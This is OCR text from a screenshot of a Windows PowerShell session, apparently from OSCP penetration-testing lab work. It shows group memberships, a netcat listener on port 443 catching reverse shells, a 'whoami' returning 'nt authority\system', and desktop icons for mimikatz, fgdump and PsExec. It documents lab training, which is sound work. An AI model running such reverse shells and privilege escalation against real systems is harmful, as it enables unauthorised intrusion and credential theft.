 Administrator: Windows PowerShell
BUILTIN\Users Alias Mandatory gro
up, Enabled by default, Enabled group
BUILTIN\Remote Desktop Users Alias Mandatory gro
up, Enabled by default, Enabled group
NT AUTHORITY\REMOTE INTERACTIVE LOGON Well-known group Mandatory gro
up, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group Mandatory gro
up, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group Mandatory gro
up, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group Mandatory gro
up, Enabled by default, Enabled group
LOCAL Well-known group Mandatory gro
up, Enabled by default, Enabled group
OSCP\RDPUsers Group Mandatory gro
up, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group Mandatory gro
up, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label
C:\xampp\mysql\bin>exit
exit
PS C:\Users\Administrator\Desktop> .\nc -nlvp 443
listening on [any] 443 ...
PS C:\Users\Administrator\Desktop> .\nc -nlvp 443
listening on [any] 443 ...
connect to
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
exit
PS C:\Users\Administrator\Desktop> ^C
PS C:\Users\Administrator\Desktop> .\nc -nlvp 443
listening on [any] 443 ...
connect to from (UNKNOWN)
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Recycle Bin
PsExec
Microsoft
Edge
putty
proof
winvu
mimikatz
winpe
fgdump
uac
kerber
test
plink
temp
Activate Windows
Go to Settings to activate Windows.
Type here to search
3:07 AM
3/16/2023